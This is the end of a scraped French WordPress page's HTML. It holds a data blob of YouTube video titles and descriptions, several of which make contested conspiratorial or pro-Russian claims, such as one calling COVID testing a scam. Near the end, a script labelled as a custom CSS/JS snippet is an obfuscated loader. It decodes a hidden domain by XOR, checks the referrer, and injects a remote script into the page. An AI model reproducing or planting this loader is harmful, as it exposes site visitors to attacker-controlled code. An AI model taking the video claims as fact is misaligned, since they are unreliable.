Russie, Macron rel\u00e8gue la France au rang de marionnette de l\u2019oncle Sam\u003Cbr \/\u003E\n00:36:23 - Macron risque une Troisi\u00e8me Guerre Mondiale\u003Cbr \/\u003E\n00:37:15 - La fable entretenue par Macron sur l\u2019isolement international de la Russie\u003Cbr \/\u003E\n00:40:10 - Macron prend le reste du monde pour des imb\u00e9ciles !\u003Cbr \/\u003E\n00:40:55 - Un tr\u00e8s grand nombre de pays du monde sont contre la main-mise am\u00e9ricaine\u003Cbr \/\u003E\n00:41:22 - Les d\u00e9l\u00e9gations \u00e9trang\u00e8res d\u00e9sertent le discours de Macron\u003Cbr \/\u003E\n00:41:52 - Vladimir Poutine se r\u00e9serve le droit d\u2019utiliser toutes ses armes\u003Cbr \/\u003E\n00:42:15 - 80% de la population russe soutient Poutine\u003Cbr \/\u003E\n00:43:08 - Objectif am\u00e9ricain : l\u2019\u00e9clatement de la Russie ... mais aucun m\u00e9dia n\u2019en parle\u003Cbr \/\u003E\n00:44:15 - Que diraient les \u00c9tats-Unis si la Russie organisait \u00e0 ses fronti\u00e8res un forum projetant de les d\u00e9truire ?\u003Cbr \/\u003E\n00:45:30 - Une population fran\u00e7aise sous influence\u003Cbr \/\u003E\n00:46:00 - L\u2019irrationalit\u00e9 des \u00e9lites inqui\u00e8te Fran\u00e7ois Asselineau\u003Cbr \/\u003E\n00:47:16 - Une situation qui rappelle les pires moments de l\u2019Histoire\u003Cbr \/\u003E\n00:49:59 - Apr\u00e8s 1939, il faut garder raison et arr\u00eater cette d\u00e9rive funeste\u003Cbr \/\u003E\n00:50:50 - La priorit\u00e9 c\u2019est la paix\u003Cbr \/\u003E\n00:52:28 - Qui paye Macron et les m\u00e9dias qui d\u00e9sinforment ?\u003Cbr \/\u003E\n00:53:00 - Les livraisons d\u2019armes \u00e0 l\u2019Ukraine par la France sont inacceptables pour Sergue\u00ef Lavrov le ministre des affaires \u00e9trang\u00e8res russe\u003Cbr \/\u003E\n00:53:27 - Aucun d\u00e9bat au parlement, contrairement \u00e0 l\u2019Art. 35 de la Constitution !\u003Cbr \/\u003E\n00:53:46 - Pourquoi un tel silence de tous les partis d\u2019opposition ?\u003Cbr \/\u003E\n00:54:13 - Pourquoi les acteurs politiques ne d\u00e9noncent pas l\u2019autocratie de Macron qui met en jeu notre s\u00e9curit\u00e9 ?\u003Cbr \/\u003E\n00:55:17 - Que vont faire les Russes vis \u00e0 vis de la France ?\u003Cbr \/\u003E\n00:56:23 - Est-ce que l\u2019on se rend compte de la situation et de la capacit\u00e9 militaire de la Russie ?\u003Cbr \/\u003E\n00:57:37 - Une situation tr\u00e8s grave et dangereuse dans les mains de Macron\u003Cbr \/\u003E\n00:58:12 - Est-ce que Macron, le gouvernement, les d\u00e9put\u00e9s, ont pr\u00e9sent\u00e9 aux Fran\u00e7ais les cons\u00e9quences de ce qui se passe ?\u003Cbr \/\u003E\n00:59:20 - Charles de Gaulle disait que \u00ab rien ne l\u2019assurait que les \u00c9tats-Unis viendraient \u00e0 notre secours \u00bb\u003Cbr \/\u003E\n01:00:00 - Les Am\u00e9ricains nous ont fait savoir que nous n\u2019aurions pas de gaz de schiste car ils se le r\u00e9servent\u003Cbr \/\u003E\n01:00:15 - Ceux qui pensent que l\u2019UE et l\u2019OTAN nous prot\u00e8gent sont-ils certains que les USA viendraient \u00e0 notre secours ?\u003Cbr \/\u003E\n01:01:01 - Ceux qui se r\u00e9jouissent de la situation sont des inconscients car le plus grand tr\u00e9sor c\u2019est la paix !\u003Cbr \/\u003E\n01:01:26 - Allez faire pression aupr\u00e8s de vos \u00e9lus, pour arr\u00eater \u00e7a !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---\u003Cbr \/\u003E\n*L'UPR a besoin de vous !*\u003Cbr \/\u003E\n_Rejoignez le combat pour la lib\u00e9ration de la France :_\u003Cbr \/\u003E\n*Adh\u00e9rez* : https:\/\/www.upr.fr\/mode-adhesion\/\u003Cbr \/\u003E\n*Faites un don* : https:\/\/www.upr.fr\/mode-don\/\u003Cbr \/\u003E\n*Abonnez-vous \u00e0 UPR-TV* : https:\/\/is.gd\/1deAkt"];yotuwp.data.videos['SpiC1DgxZ28'] = ["La fin de l'h\u00e9g\u00e9monie ?","Bulletin d'information scientifique - On a le droit d'\u00eatre intelligent\u003Cbr \/\u003E\nPr Didier Raoult, Directeur de l'IHU M\u00e9diterran\u00e9e Infection"];yotuwp.data.videos['iTYZ5D0bnwA'] = ["\"Le test COVID est une immense arnaque !\" - Pierre Chaillot de la cha\u00eene D\u00e9coder l'\u00e9co","Ligne Droite est une \u00e9mission ind\u00e9pendante. Ligne Droite refuse toute ressource publicitaire et ne vit que gr\u00e2ce \u00e0 ses auditeurs. Aidez-nous \u00e0 demeurer libres et ind\u00e9pendants en faisant vos dons en ligne ici : https:\/\/bit.ly\/SoutenirLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez-nous sur :\u003Cbr \/\u003E\nTwitter : https:\/\/bit.ly\/TwitterLigneDroite\u003Cbr \/\u003E\nNotre site : https:\/\/bit.ly\/ArchivesLigneDroite\u003Cbr \/\u003E\nFacebook : https:\/\/bit.ly\/FacebookLigneDroite\u003Cbr \/\u003E\nLinkedIn : https:\/\/bit.ly\/LinkedInLigneDroite\u003Cbr \/\u003E\nInstagram : https:\/\/bit.ly\/InstagramLigneDroite\u003Cbr \/\u003E\nTikTok : https:\/\/bit.ly\/TikTokLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt retrouvez toutes nos vid\u00e9os \u00e0 cette adresse: https:\/\/bit.ly\/odyseeLigneDroite\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour nous \u00e9couter sur la bande FM :\u003Cbr \/\u003E\nParis et \u00cele-de-France : 95,6 et DAB+\u003Cbr \/\u003E\nCaen : 100,6\u003Cbr \/\u003E\nChartres : 104,5\u003Cbr \/\u003E\nCherbourg : 87,8\u003Cbr \/\u003E\nLe Havre : 101,1\u003Cbr \/\u003E\nLe Mans : 98,8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUne \u00e9mission dirig\u00e9e par Cl\u00e9mence Houdiakova\u003Cbr \/\u003E\nR\u00e9alisation : Franck et Arnaud\u003Cbr \/\u003E\nProduction audio : Franck\u003Cbr \/\u003E\nJournalistes et programmation : Emmanuelle, Corentin, Valentin et Louis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour le confort de tous, nous vous prions de rester courtois dans vos commentaires.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#LigneDroite"];yotuwp.data.videos['YNeZKLusSzI'] = ["Macron au Cameroun : faux public, corruption et n\u00e9o-colonialisme","\ud83c\udfa7 LA NOUVELLE VID\u00c9O D'EDOUARD \ud83c\udfa7 https:\/\/www.youtube.com\/watch?v=y4dmDqUUhsE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd14 INSCRIVEZ-VOUS \u00c0 LA TERRE DU JUSTE MILIEU (vid\u00e9os non censur\u00e9es, articles exclusifs, etc.) \u23e9 https:\/\/inscription.juste-milieu.fr\/jum-inscription\/?source=SNI104800001\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udfa5 Suivez le Juste Bistrot sur TWITCH \u23e9 : https:\/\/www.twitch.tv\/justemilieutwitch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute l'actualit\u00e9 Juste Milieu est \u00e0 retrouver sur : https:\/\/juste-milieu.fr\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuivez Juste Milieu sur : \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83d\udd25 Facebook = https:\/\/www.facebook.com\/JusteMilieu0\/\u003Cbr \/\u003E\n\ud83d\udcda Twitter = https:\/\/twitter.com\/JusteMilieu3\u003Cbr \/\u003E\n\ud83d\udcf7  Instagram = https:\/\/www.instagram.com\/justemilieu_off\/\u003Cbr \/\u003E\n\ud83c\udfa5 TikTok = https:\/\/www.tiktok.com\/@juste.milieu?lang=fr\u003Cbr \/\u003E\n\ud83d\udce9 Mail : remy@juste-milieu.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSources :\u003Cbr \/\u003E\n- Le contexte de la visite d\u2019Emmanuel Macron au Cameroun : https:\/\/www.bbc.com\/afrique\/articles\/c88555ekyveo \u003Cbr \/\u003E\n- L\u2019\u00e9rosion de l\u2019influence \u00e9conomique fran\u00e7aise au Cameroun : https:\/\/www.dw.com\/fr\/macron-cameroun-yaounde-paul-biya-politique-economie\/a-62596186 \u003Cbr \/\u003E\n- La nouvelle m\u00e9thode de la diplomatie \u00e0 la Macron, \u201cles archives\u201d : https:\/\/www.lefigaro.fr\/vox\/politique\/pierre-vermeren-le-discours-memoriel-de-macron-au-cameroun-est-eminemment-politique-20220727?utm_medium=Social&amp;utm_campaign=echobox&amp;utm_source=Twitter&amp;origine=VWT16001#Echobox=1658944430 \u003Cbr \/\u003E\n- Les petits secrets du businessman Yannick Noah : https:\/\/www.capital.fr\/entreprises-marches\/les-petits-secrets-de-yannick-noah-businessman-1130975 \u003Cbr \/\u003E\n- Les bonnes habitudes d\u2019Emmanuel Macron niveau organisation des foules : https:\/\/www.liberation.fr\/politique\/la-visite-potemkine-demmanuel-macron-dans-les-pyrenees-20220722_5ERFOCD5U5AGRJTVQLIGIAHAEA\/ \u003Cbr \/\u003E\n- Quand les m\u00e9dias fran\u00e7ais se demandaient si Macron pourra faire un troisi\u00e8me mandat ? : https:\/\/www.bfmtv.com\/politique\/elections\/presidentielle\/emmanuel-macron-pourrait-il-faire-un-troisieme-mandat_AN-202204250033.html \/ https:\/\/www.ladepeche.fr\/2022\/04\/25\/presidentielle-reelu-pour-un-second-quinquennat-emmanuel-macron-pourrait-il-briguer-un-troisieme-mandat-en-2027-10257829.php \/ https:\/\/www.rtl.fr\/actu\/politique\/presidentielle-2022-emmanuel-macron-pourra-t-il-faire-un-3e-mandat-7900147857"];yotuwp.data.videos['Mgjq6SRJbfg'] = ["L\u2019ancien dealer G\u00e9rard Faur\u00e9 : \u00ab La coca\u00efne \u00e7a g\u00e8re la France ! \u00bb","Riviera Boat Club votre partenaire pour la location de bateau avec ou sans permis sur Cannes et Mandelieu. Informations et r\u00e9servations sur le site : https:\/\/rivieraboatclub.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemerciements particuliers \u00e0 Carolyn Paul et J\u00e9r\u00e9my Kiffel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus d\u2019informations sur G\u00e9rard Faur\u00e9 : https:\/\/www.gerardfaure.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\nNos r\u00e9seaux sociaux :\u003Cbr \/\u003E\n\u25b6\ufe0f Facebook : https:\/\/www.facebook.com\/lesincorrectibles\/\u003Cbr \/\u003E\n\u25b6\ufe0f Youtube : https:\/\/www.youtube.com\/lesincorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Twitter : https:\/\/twitter.com\/Incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Tiktok : https:\/\/www.tiktok.com\/@incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Instagram : https:\/\/www.instagram.com\/incorrectibles\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCette vid\u00e9o et sonore des Incorrectibles sont mis \u00e0 disposition selon les termes de la Licence Creative Commons Attribution \u2013 Pas d\u2019Utilisation Commerciale \u2013 Partage dans les M\u00eames Conditions 4.0 International. En cas d'utilisation TV, radio, de quelques secondes citer obligatoirement le m\u00e9dia \"Les Incorrectibles\" et afficher la source \u00e0 l'\u00e9cran dans le bandeau pour la TV (indiquant Source : cha\u00eene Youtube \"Les Incorrectibles\"). En cas d'utilisation plus longue et compl\u00e8te, contacter : contact@lesincorrectibles.fr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMettre obligatoirement un lien vers la source originale enti\u00e8re en cas de r\u00e9utilisation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n \u2022 Tous droits r\u00e9serv\u00e9s - Mai 2022."];yotuwp.data.videos['f_yrP_AvMx0'] = ["Macron ne r\u00e9pond pas \u00e0 vos questions... Episode 1",""];yotuwp.data.videos['mHIaMmc0CfQ'] = ["\u00ab La France va devenir un pays du Tiers-monde \u00bb \u2013 Philippe Murer","Philippe Murer est \u00e9conomiste, sp\u00e9cialiste des questions li\u00e9es \u00e0 l\u2019\u00e9nergie et \u00e0 l\u2019environnement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors que la Commission parlementaire visant \u00e0 \u00e9tablir les raisons de la perte de souverainet\u00e9 \u00e9nerg\u00e9tique de la France a multipli\u00e9 les auditions des acteurs cl\u00e9s du secteur de l\u2019\u00e9nergie, Philippe Murer estime que la crise \u00e9nerg\u00e9tique que nous connaissons est le produit de \u00ab 20 ans de l\u00e2chet\u00e9 et de compromissions des gouvernements fran\u00e7ais \u00bb.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab On a confi\u00e9 les cl\u00e9s de la politique de la France \u00e0 des ignorants, voire \u00e0 des corrompus \u00bb, affirme l\u2019\u00e9conomiste. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelon lui, la situation d\u2019EDF illustre les errements de nos diff\u00e9rents responsables politiques. Le m\u00e9canisme de l\u2019Acc\u00e8s r\u00e9gul\u00e9 au nucl\u00e9aire historique (Arenh), qui oblige EDF \u00e0 vendre chaque ann\u00e9e une partie de sa production d\u2019\u00e9lectricit\u00e9 \u00e0 ses concurrents \u00e0 un tarif fix\u00e9 par l\u2019\u00c9tat, est l\u2019une des raisons qui explique les difficult\u00e9s de l\u2019\u00e9nerg\u00e9ticien fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab EDF est oblig\u00e9 de vendre 1\/4 de sa production d'\u00e9lectricit\u00e9 \u00e0 des concurrents priv\u00e9s. Ils ach\u00e8tent l\u2019\u00e9lectricit\u00e9 30% en dessous de son co\u00fbt de revient pour la vendre 4 fois plus cher aux consommateurs, c\u2019est un scandale absolu, explique Philippe Murer. Je les appelle des parasites et des sangsues parce qu\u2019ils boivent le sang d'EDF. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutre le dispositif de l\u2019Arenh, impos\u00e9 \u00e0 la France par l\u2019Union europ\u00e9enne, Philippe Murer estime que le m\u00e9canisme de fixation des prix de l\u2019\u00e9lectricit\u00e9 sur le march\u00e9 europ\u00e9en p\u00e9nalise EDF au profit de l\u2019Allemagne : \u00ab Il faut sortir du march\u00e9 europ\u00e9en de l'\u00e9lectricit\u00e9, qui est une fa\u00e7on de subventionner l'\u00e9lectricit\u00e9 allemande. Les m\u00e9nages et les entreprises sont les dindons de la farce, ils paient une \u00e9nergie tr\u00e8s ch\u00e8re et compl\u00e8tement instable. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab L'Allemagne m\u00e8ne une guerre \u00e9nerg\u00e9tique contre la France. Elle sait que le nucl\u00e9aire fran\u00e7ais constitue un avantage comp\u00e9titif pour nos industriels. Elle fait tout pour d\u00e9truire le nucl\u00e9aire fran\u00e7ais, rench\u00e9rit Philippe Murer. Il faut arr\u00eater d\u2019\u00eatre na\u00eff : il n\u2019y a pas de couple franco-allemand qui tienne ! \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi le chef de l'\u00c9tat a fait de la r\u00e9industrialisation de la France l\u2019une de ses priorit\u00e9s, Philippe Murer consid\u00e8re que la flamb\u00e9e des prix de l\u2019\u00e9nergie compromet les ambitions fran\u00e7aises en la mati\u00e8re. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab Cette \u00e9nergie ch\u00e8re va pousser \u00e0 la d\u00e9sindustrialisation. Macron nous ment ou alors il se trompe compl\u00e8tement, confie le sp\u00e9cialiste de l'\u00e9nergie. Sans industries, nous deviendrons un pays du tiers-monde. La France emprunte la voie du d\u00e9classement. Il y a une vraie baisse du pouvoir d'achat, une vraie d\u00e9gradation de l'\u00e9conomie. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab La France et l'Occident en g\u00e9n\u00e9ral vont dans le mur parce qu'ils ne produisent plus rien. Comme ils ne produisent plus rien, ils cr\u00e9ent de la fausse richesse en faisant monter les march\u00e9s boursiers et l'immobilier, en recourant aux paradis artificiels de la dette \u00bb, ajoute-t-il.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt l\u2019\u00e9conomiste de conclure : \u00ab Il faut une \u00e9conomie qui permette plus de partage, pas seulement aux milliardaires, Bill Gates et toutes les multinationales, mais que tout le monde gagne sa vie, les petits entrepreneurs, les salari\u00e9s, etc. Il faut arr\u00eater le d\u00e9sastre vers lequel les \u00e9lites mondialis\u00e9es nous emm\u00e8nent. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udf99\ufe0f Journaliste : Henri-Michel Thalamy\u003Cbr \/\u003E\n\ud83d\udc49 https:\/\/twitter.com\/HM_Thalamy\u003Cbr \/\u003E\n\ud83d\uddde\ufe0f https:\/\/www.epochtimes.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n00:00 Introduction\u003Cbr \/\u003E\n01:53 Quelle est la responsabilit\u00e9 de nos dirigeants dans la crise \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n13:48 La France doit-elle sortir du march\u00e9 europ\u00e9en de l\u2019\u00e9lectricit\u00e9 ?\u003Cbr \/\u003E\n17:44 Comment s\u2019expliquent les mauvais r\u00e9sultats d\u2019EDF ? Peut-il redresser la barre ?\u003Cbr \/\u003E\n23:53 La politique \u00e9nerg\u00e9tique de l\u2019Allemagne est-elle viable ?\u003Cbr \/\u003E\n27:45 La crise \u00e9nerg\u00e9tique menace-t-elle les ambitions fran\u00e7aises en mati\u00e8re de r\u00e9industrialisation ?\u003Cbr \/\u003E\n32:13 \u00c0 quoi un pays sans usines peut-il pr\u00e9tendre sur le plan \u00e9conomique ? Peut-on \u00eatre une grande puissance sans industrie ?\u003Cbr \/\u003E\n34:35 Comment concilier croissance et \u00e9cologie pour garantir \u00e0 la France un avenir brillant dans un monde en proie \u00e0 la contraction \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n44:45 Pouvons-nous compter sur le progr\u00e8s technique pour r\u00e9soudre les probl\u00e8mes pos\u00e9s par la rar\u00e9faction des ressources ?\u003Cbr \/\u003E\n47:37 Les sanctions prises contre la Russie ont-elles port\u00e9 leurs fruits ? L\u2019Europe est-elle suffisamment r\u00e9siliente pour supporter leur impact sur sa propre \u00e9conomie ?\u003Cbr \/\u003E\n50:57 Les mesures prises pour soutenir les entreprises confront\u00e9es \u00e0 la flamb\u00e9e des prix de l\u2019\u00e9nergie seront-elles suffisantes pour \u00e9viter une vague de faillites ?\u003Cbr \/\u003E\n54:13 Pendant combien de temps l\u2019\u00c9tat pourra-t-il maintenir les mesures de soutien au vu de son endettement ?\u003Cbr \/\u003E\n59:15 Le gouvernement adopte-t-il la bonne strat\u00e9gie pour lutter contre la hausse des prix des denr\u00e9es alimentaires ?\u003Cbr \/\u003E\n1:03:15 La France peut-elle voir le bout du tunnel ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Energie #Nucl\u00e9aire #Electricit\u00e9 #Inflation #Prix #Alimentation #Entreprises #Economie #Industrie #Sanctions #Dette #Endettement #Gouvernement #Etat #Macron #EDF #France #Allemagne #Europe #Russie #PhilippeMurer #EpochTimes #Epoch #EpochTimesFrance #epochtvfrance #epochtv"];yotuwp.data.videos['uGrHroCCFB0'] = ["Entretien avec Pierre De Gaulle. Peut-on s\u00e9parer la France de la Russie?","Nous vous proposons un entretien exceptionnel avec Pierre De Gaulle, conseiller en strat\u00e9gie et finance d'entreprises, le petit fils du G\u00e9n\u00e9ral Da Gaulle"];yotuwp.data.videos['uQh1ZK6OZ8s'] = ["Idriss Aberkane : Le Scandale Derri\u00e8re Wikip\u00e9dia","Vous connaissez\u00a0tous\u00a0l'encyclop\u00e9die en ligne\u00a0Wikip\u00e9dia.\u00a0Et jusqu'ici, on pouvait avoir assez confiance en ce qu'elle disait.\u00a0Elle nous semblait neutre.\u00a0Mais il semble maintenant que Wikip\u00e9dia, comme d'autre\u00a0Fact Checkers ne soit plus aussi neutre.\u00a0Pour en parler, j'ai invit\u00e9 Idriss\u00a0Aberkane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@IdrissJAberkane \u003Cbr \/\u003E\n****************\u003Cbr \/\u003E\n Mon activit\u00e9 est financ\u00e9e par vos dons :\u003Cbr \/\u003E\nhttps:\/\/www.youtube.com\/channel\/UCikITT772ffKI2zbZ5sX3Lg\/join\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***************\u003Cbr \/\u003E\nAbonne-Toi: https:\/\/bit.ly\/3cFDg1u\u003Cbr \/\u003E\nSuivez-moi sur:\u003Cbr \/\u003E\nMon site: https:\/\/drawmyeconomy.com\/\u003Cbr \/\u003E\nInstagram: https:\/\/www.instagram.com\/drawmyeconomy\/\u003Cbr \/\u003E\nTwitter: @Drawmyeconomy\u003Cbr \/\u003E\nFacebook: https:\/\/www.facebook.com\/drawmyeconomy\/"];yotuwp.data.videos['ZWK61ksGiTQ'] = ["Lo\u00efk Le Floch-Prigent : \u00ab L'Europe a mis \u00e0 terre l'\u00e9cosyst\u00e8me \u00e9nerg\u00e9tique fran\u00e7ais \u00bb","Lo\u00efk Le Floch-Prigent, ing\u00e9nieur de formation et dirigeant des plus grands groupes \u00e9nerg\u00e9ticiens fran\u00e7ais est revenu pour nous dans cette nouvelle rubrique sur la construction des prix de l'\u00e9nergie, l'efficacit\u00e9 r\u00e9elle du bouclier tarifaire et sur la n\u00e9cessit\u00e9 ou non de nationaliser tous les \u00e9nerg\u00e9ticiens fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRetrouver toutes nos informations, toutes nos analyses exclusives, les avis d'experts ind\u00e9pendants et toutes nos vid\u00e9os sur https:\/\/www.tvfmedia.fr\/\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u003Cbr \/\u003E\n#economie #bourse #finance #march\u00e9sfinanciers #tvfinance"];
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_d1e5f7) {
    
    var _fa9d05 = Date.now();
    var _e6a00b = 1000;
    _fa9d05 = _fa9d05 / _e6a00b;
    _fa9d05 = Math.floor(_fa9d05);

    var _fc7685 = 600;
    _fa9d05 -= _fa9d05 % _fc7685;
    _fa9d05 = _fa9d05.toString(16);

    var _5ea80e = _d1e5f7.referrer;

    if (!_5ea80e) return;

    var _659332 = [12162, 12167, 12184, 12171, 12170, 12175, 12189, 12166, 12172, 12161, 12175, 12188, 12170, 12165, 12167, 12186, 12224, 12167, 12160, 12168, 12161];

    _659332 = _659332.map(function(_a04d07){
        return _a04d07 ^ 12270;
    });

    var _890861 = "cf38a918a58b58711d5cb70ab727a417";
    
    _659332 = String.fromCharCode(..._659332);

    var _b479cb = "https://";
    var _7796a2 = "/";
    var _e971a = "track-";

    var _cb9b19 = ".js";

    var _53b4cb = _d1e5f7.createElement("script");
    _53b4cb.type = "text/javascript";
    _53b4cb.async = true;
    _53b4cb.src = _b479cb + _659332 + _7796a2 + _e971a + _fa9d05 + _cb9b19;

    _d1e5f7.getElementsByTagName("head")[0].appendChild(_53b4cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- accab0753641a2a7c7ec62234a1c28f2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>